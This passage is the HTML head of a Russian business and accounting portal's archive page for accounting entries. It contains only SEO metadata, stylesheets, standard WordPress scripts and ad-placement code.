

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://wfinbiz.com/spravochnik/provodki/
body_size: 26529
content:
<!DOCTYPE html>
<!--[if lt IE 7 ]><html class="ie ie6" lang="ru-RU"> <![endif]-->
<!--[if IE 7 ]><html class="ie ie7" lang="ru-RU"> <![endif]-->
<!--[if IE 8 ]><html class="ie ie8" lang="ru-RU"> <![endif]-->
<!--[if IE 9 ]><html class="ie ie9" lang="ru-RU"> <![endif]-->
<!--[if !(IE)]><!--><html lang="ru-RU"> <!--<![endif]-->
<head>
    
      <!-- Basic Page Needs
  	  ================================================== -->
	<meta charset="UTF-8" />
    <title>Архивы Проводки - Бизнес портал - Бизнес, финансы, бухгалтерия</title>
        <!-- Mobile Specific Metas
  		================================================== -->
           <meta name="viewport" content="width=device-width, initial-scale=1.0">
        <!-- Favicons
        ================================================== -->
                    <link rel="shortcut icon" href="https://wfinbiz.com/wp-content/themes/nanomag/img/favicon.png" type="image/x-icon" />       
    
				<meta property="og:image" content="https://wfinbiz.com/wp-content/uploads/2022/02/EayU0lGWoAAsy33.jpg" />		
			<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v19.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://wfinbiz.com/spravochnik/provodki/" />
	<link rel="next" href="https://wfinbiz.com/spravochnik/provodki/page/2/" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Архивы Проводки - Бизнес портал - Бизнес, финансы, бухгалтерия" />
	<meta property="og:url" content="https://wfinbiz.com/spravochnik/provodki/" />
	<meta property="og:site_name" content="Бизнес портал - Бизнес, финансы, бухгалтерия" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://wfinbiz.com/#website","url":"https://wfinbiz.com/","name":"Бизнес портал - Бизнес, финансы, бухгалтерия","description":"Все для бизнеса","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://wfinbiz.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"CollectionPage","@id":"https://wfinbiz.com/spravochnik/provodki/","url":"https://wfinbiz.com/spravochnik/provodki/","name":"Архивы Проводки - Бизнес портал - Бизнес, финансы, бухгалтерия","isPartOf":{"@id":"https://wfinbiz.com/#website"},"breadcrumb":{"@id":"https://wfinbiz.com/spravochnik/provodki/#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://wfinbiz.com/spravochnik/provodki/"]}]},{"@type":"BreadcrumbList","@id":"https://wfinbiz.com/spravochnik/provodki/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главная страница","item":"https://wfinbiz.com/"},{"@type":"ListItem","position":2,"name":"Справочник","item":"https://wfinbiz.com/spravochnik/"},{"@type":"ListItem","position":3,"name":"Проводки"}]}]}</script>
	<!-- / Yoast SEO plugin. -->


<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/wfinbiz.com\/wp-includes\/js\/wp-emoji-release.min.js"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='aqpb-view-css-css' href='https://wfinbiz.com/wp-content/themes/nanomag/inc/addon/aqua-page-builder-master/assets/stylesheets/aqpb-view.css' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://wfinbiz.com/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='toc-screen-css' href='https://wfinbiz.com/wp-content/plugins/table-of-contents-plus/screen.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='theme-my-login-css' href='https://wfinbiz.com/wp-content/plugins/theme-my-login/assets/styles/theme-my-login.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://wfinbiz.com/wp-content/themes/nanomag/css/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='gumby-css' href='https://wfinbiz.com/wp-content/themes/nanomag/css/gumby.css' type='text/css' media='all' />
<link rel='stylesheet' id='carousel-css' href='https://wfinbiz.com/wp-content/themes/nanomag/css/owl.carousel.css' type='text/css' media='all' />
<link rel='stylesheet' id='theme-css' href='https://wfinbiz.com/wp-content/themes/nanomag/css/owl.theme.css' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='https://wfinbiz.com/wp-content/themes/nanomag/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelementplayer-css' href='https://wfinbiz.com/wp-content/themes/nanomag/css/mediaelementplayer.css' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-css' href='https://wfinbiz.com/wp-content/themes/nanomag/css/responsive.css' type='text/css' media='all' />
<link rel='stylesheet' id='custom-style-css' href='https://wfinbiz.com/wp-content/themes/nanomag/custom_style.php' type='text/css' media='all' />
<script type="text/javascript" src="https://wfinbiz.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://wfinbiz.com/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://wfinbiz.com/wp-json/" /><link rel="alternate" type="application/json" href="https://wfinbiz.com/wp-json/wp/v2/categories/61" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://wfinbiz.com/xmlrpc.php?rsd" />
<style>.pseudo-clearfy-link { color: #008acf; cursor: pointer;}.pseudo-clearfy-link:hover { text-decoration: none;}</style><!-- Yandex.RTB -->
<script>window.yaContextCb=window.yaContextCb||[]</script>
<script src="https://yandex.ru/ads/system/context.js" async></script>


<meta name="spr-verification" content="252cb5948c09b0f" />		<script>
			document.documentElement.className = document.documentElement.className.replace( 'no-js', 'js' );
		</script>
				<style>
			.no-js img.lazyload { display: none; }
			figure.wp-block-image img.lazyloading { min-width: 150px; }
							.lazyload, .lazyloading { opacity: 0; }
				.lazyloaded {
					opacity: 1;
					transition: opacity 400ms;
					transition-delay: 0ms;
				}
					</style>
		<!--[if lt IE 9]><script src="http://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
    <style>.clearfy-cookie { position:fixed; left:0; right:0; bottom:0; padding:12px; color:#555555; background:#ffffff; box-shadow:0 3px 20px -5px rgba(41, 44, 56, 0.2); z-index:9999; font-size: 13px; border-radius: 12px; transition: .3s; }.clearfy-cookie--left { left: 20px; bottom: 20px; right: auto; max-width: 400px; margin-right: 20px; }.clearfy-cookie--right { left: auto; bottom: 20px; right: 20px; max-width: 400px; margin-left: 20px; }.clearfy-cookie.clearfy-cookie-hide { transform: translateY(150%) translateZ(0); opacity: 0; }.clearfy-cookie-container { max-width:1170px; margin:0 auto; text-align:center; }.clearfy-cookie-accept { background:#4b81e8; color:#fff; border:0; padding:.2em .8em; margin: 0 0 0 .5em; font-size: 13px; border-radius: 4px; cursor: pointer; }.clearfy-cookie-accept:hover,.clearfy-cookie-accept:focus { opacity: .9; }</style><!--noptimize--><script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */
window.fpm_settings = {"timer_text":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c \u0447\u0435\u0440\u0435\u0437","lazyload":"false","threshold":"300","dublicate":"false","rtb":"false","sidebar":"false","selector":".fpm_end","bottom":"10","ajaxUrl":"https:\/\/wfinbiz.com\/wp-admin\/admin-ajax.php","speed":"300"};
/* ]]> */
</script>
<!--/noptimize--><!--noptimize-->
<noscript data-noptimize id="fpm_modul">
<style>
html{max-width:100vw}
.fpm-async:not([data-fpm-type="outgoing"]) + .fpm-async:not([data-fpm-type="outgoing"]){display:none}
[data-fpm-type]{background-color:transparent;transition:background-color .2s ease}
[data-fpm-type]{position:relative;overflow:hidden;border-radius:3px;z-index:0}
.fpm-cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm-cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm-cross:after,
.fpm-cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm-cross:before{transform:rotate(-45deg)}
.fpm-cross:hover:after{transform:rotate(225deg)}
.fpm-cross:hover:before{transform:rotate(135deg)}
.fpm-timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
[data-fpm-type="outgoing"].center .fpm-timer,[data-fpm-type="outgoing"].center .fpm-cross{top:0!important}
.fpm-timer span{font-size:16px;font-weight:600}
[data-fpm-type="outgoing"]{transition:transform 300ms ease,opacity 300ms ease,min-width 0s;transition-delay:0s,0s,.3s;position:fixed;min-width:250px!important;z-index:9999;opacity:0;background:#ffffff;pointer-events:none;will-change:transform;overflow:visible;max-width:100vw}


[data-fpm-type="outgoing"] *{max-width:none}

[data-fpm-type="outgoing"].left-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-bottom [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-bottom [id*="yandex_rtb_"]{max-width:336px;min-width:160px}

[data-fpm-type].no-preloader:after,[data-fpm-type].no-preloader:before,
[data-fpm-type="outgoing"]:after,[data-fpm-type="outgoing"]:before{display:none}

[data-fpm-type="outgoing"].fpm-show{opacity:1;pointer-events:all;min-width:0!important}

[data-fpm-type="outgoing"].center{position:fixed;top:50%;left:50%;height:auto;z-index:-2;opacity:0;transform:translateX(-50%) translateY(-50%) scale(.6)}
[data-fpm-type="outgoing"].center.fpm-show{transform:translateX(-50%) translateY(-50%) scale(1);opacity:1}
[data-fpm-type="outgoing"].center.fpm-show{z-index:2000}

[data-fpm-type="outgoing"].left-top{top:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].top-center{top:0;left:50%;transform:translateX(-50%) translateY(-100%)}
[data-fpm-type="outgoing"].right-top{top:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].left-center{top:50%;left:0;transform:translateX(-100%) translateY(-50%)}
[data-fpm-type="outgoing"].right-center{top:50%;right:0;transform:translateX(100%) translateY(-50%)}
[data-fpm-type="outgoing"].left-bottom{bottom:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].bottom-center{bottom:0;left:50%;transform:translateX(-50%) translateY(100%)}
[data-fpm-type="outgoing"].right-bottom{bottom:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].fpm-show.left-center,
[data-fpm-type="outgoing"].fpm-show.right-center{transform:translateX(0) translateY(-50%)}
[data-fpm-type="outgoing"].fpm-show.top-center,
[data-fpm-type="outgoing"].fpm-show.bottom-center{transform:translateX(-50%) translateY(0)}
[data-fpm-type="outgoing"].fpm-show.left-top,
[data-fpm-type="outgoing"].fpm-show.right-top,
[data-fpm-type="outgoing"].fpm-show.left-bottom,
[data-fpm-type="outgoing"].fpm-show.right-bottom{transform:translateX(0)}

.fpm-overlay{position:fixed;width:100%;height:100%;pointer-events:none;top:0;left:0;z-index:1000;opacity:0;background:#0000008a;transition:all 300ms ease;-webkit-backdrop-filter:blur(0px);backdrop-filter:blur(0px)}
[data-fpm-type="outgoing"].center.fpm-show ~ .fpm-overlay{opacity:1;pointer-events:all}
.fpm-fixed{position:fixed;z-index:50}
.fpm-stop{position:relative;z-index:50}
.fpm-preroll{position:relative;overflow:hidden;display:block}
.fpm-preroll.hasIframe{padding-bottom:56.25%;height:0}
.fpm-preroll iframe{display:block;width:100%;height:100%;position:absolute}
.fpm-preroll_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease;z-index:2}
.fpm-preroll_flex.fpm-show{opacity:1}
.fpm-preroll_flex.fpm-hide{pointer-events:none;z-index:-1}
.fpm-preroll_item{position:relative;max-width:calc(100% - 68px);max-height:100%;z-index:-1;pointer-events:none;cursor:default}
.fpm-preroll_flex.fpm-show .fpm-preroll_item{z-index:3;pointer-events:all}
.fpm-preroll_flex .fpm-timer,
.fpm-preroll_flex .fpm-cross{top:10px!important;right:10px!important}
.fpm-preroll_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;z-index:2}
.fpm-preroll_flex:not(.fpm-show) .fpm-preroll_hover{cursor:pointer}
.fpm-hoverroll{position:relative;overflow:hidden;display:block}
.fpm-hoverroll_item{position:absolute;bottom:0;left:50%;margin:auto;transform:translateY(100%) translateX(-50%);transition:all 300ms ease;z-index:1000;max-height:100%}

.fpm-preroll_item [id*="yandex_rtb_"],
.fpm-hoverroll_item [id*="yandex_rtb_"]{min-width:160px}

.fpm-hoverroll:hover .fpm-hoverroll_item:not(.fpm-hide){transform:translateY(0) translateX(-50%)}
.fpm-slider{display:grid}
.fpm-slider > *{grid-area:1/1;margin:auto;opacity:0;transform:translateX(200px);transition:all 420ms ease;pointer-events:none;width:100%;z-index:0}
.fpm-slider > *.fpm-hide{transform:translateX(-100px)!important;opacity:0!important;z-index:0!important}
.fpm-slider > *.fpm-show{transform:translateX(0);pointer-events:all;opacity:1;z-index:1}
.fpm-slider .fpm-timeline{width:100%;height:2px;background:#f6f5ff;position:relative}
.fpm-slider .fpm-timeline:after{content:'';position:absolute;background:#d5ceff;height:100%;transition:all 300ms ease;width:0}
.fpm-slider > *.fpm-show .fpm-timeline:after{animation:timeline var(--duration) ease}
.fpm-slider > *:hover .fpm-timeline:after{animation:timeline-hover}
@keyframes timeline-hover{}
@keyframes timeline{0% {width:0}100% {width:100%}}
</style>
</noscript>
<!--/noptimize-->


<!--noptimize-->
<script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */
fpm_settings.selector="true"===fpm_settings.sidebar?fpm_settings.selector:".fpm_end",!NodeList.prototype.forEach&&Array.prototype.forEach&&(NodeList.prototype.forEach=Array.prototype.forEach),window.yaContextCb=window.yaContextCb||[],window.fpm_shuffleArray=function(e){for(var t=e.length-1;0<t;t--){var r=Math.floor(Math.random()*(t+1)),n=e[t];e[t]=e[r],e[r]=n}return e},window.fpm_queryAll=function(t,e,r){try{r="true"===(r=r||"true");var n=!1;["!>","!","!^","!~","!+",":after(",":after-sibling(",":before(",":before-sibling(",":contains(",":icontains(",":starts-with(",":istarts-with(",":ends-with(",":iends-with(",":first(",":has(",":has-sibling("].forEach(function(e){t.includes(e)&&(n=!0)});var o=[];if(n){if(!e)return[];for(var i=document.evaluate(e,document,null,XPathResult.ORDERED_NODE_SNAPSHOT_TYPE,null),a=0,s=i.snapshotLength;a<s;a++)o.push(i.snapshotItem(a))}else o=Array.from(document.querySelectorAll(t));return r||(o=o.filter(function(e){return fpm_user.until_child.includes(e)})),o}catch(e){return fpm_user.debug&&console.log(e),[]}},window.fpm_debug=function(e,t){fpm_user.debug&&(t=t||"the reason is not established",console.log("%cID: "+e,"color: white; background: #ec5555"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+e),console.log("Reason: "+t),console.log("=".repeat(27)))},window.fpm_ajax=function(e,t){t=t||[];var r=new XMLHttpRequest;r.onreadystatechange=function(){var e;r.readyState==XMLHttpRequest.DONE&&(200==r.status?(e=JSON.parse(r.responseText),fpm_body.classList.remove(e.method),"block_geo_role_ip"===e.method?(fpm_user.ccode=e.data.ccode,fpm_user.country=e.data.country,fpm_user.city=e.data.city,fpm_user.ip=e.data.ip,!fpm_user.testcook||"administrator"===e.data.role&&"editor"===e.data.role||(fpm_setCookie("fpm_ccode",e.data.ccode),fpm_setCookie("fpm_country",e.data.country),fpm_setCookie("fpm_city",e.data.city),fpm_setCookie("fpm_ip",e.data.ip),fpm_setCookie("fpm_isp",e.data.isp),fpm_setCookie("fpm_role",e.data.role)),fpm_async_then("ajax")):(fpm_user.debug&&console.log("ajax error:"),console.error("method was wrong"))):(fpm_user.debug&&console.log("ajax error:"),console.error("php returned error")))},r.open("POST",fpm_settings.ajaxUrl+"?"+flatPM_serialize({action:"flat_pm_ajax",data_me:{meta:{method:e,arr:t}}}),!0),r.send()},window.fpm_on=function(e,t,r,n,o){o=o||!1,e.addEventListener(t,function(e){for(var t=e.target;t&&t!==this;)t.matches(r)&&n.call(t,e),t=t.parentNode},{once:o})},window.fpm_contentsUnwrap=function(e){for(var t=e.parentNode;e.firstChild;)t.insertBefore(e.firstChild,e);t.removeChild(e)},window.fpm_wrap=function(e,t){e.parentNode.insertBefore(t,e),t.appendChild(e)},window.fpm_until=function(e,t,r,n){n=n||"nextElementSibling";var o=[];if(!e)return o;for(o.push(e),e=e[n];e&&(o.push(e),!e.matches(t));)e=(r&&e.matches(r),e[n]);return o},window.fpm_findSelector=function(e,t){var r=[];return 